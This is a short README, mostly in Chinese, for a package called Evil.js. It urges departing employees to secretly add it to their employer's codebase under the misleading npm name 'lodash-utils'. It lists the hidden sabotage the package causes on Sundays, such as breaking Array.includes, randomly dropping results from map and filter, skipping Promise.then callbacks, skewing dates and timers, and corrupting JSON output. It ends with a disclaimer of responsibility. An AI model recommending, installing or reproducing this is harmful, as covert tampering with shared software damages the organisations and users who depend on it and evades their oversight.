 Evil.js
Install
$ npm i lodash-utils
什么？黑心996公司要让你提桶跑路了？
想在离开前给你们的项目留点小礼物？
偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：
仅在周日时：
当数组长度可以被7整除时，Array.includes 永远返回false。
Array.map 有5%概率会丢失最后一个元素。
Array.filter 的结果有5%的概率丢失最后一个元素。
Array.forEach 会卡死一段时间。
setTimeout 总是会比预期时间慢1秒才触发。
Promise.then 有10%概率不会触发。
JSON.stringify 有30%概率会把 I (大写字母I)变成 l (小写字母L)。
Date.getTime() 的结果总是会慢一个小时。
localStorage.getItem 有5%几率返回空字符串。
Math.random() 的取值范围改为 0 到 1.1
声明：本包的作者不参与注入，因引入本包造成的损失本包作者概不负责。
Your company is getting rid of your even you have done nothing wrong?
Wanna leave a little surprise for the project you are working on?
知乎 @锦瑟阑珊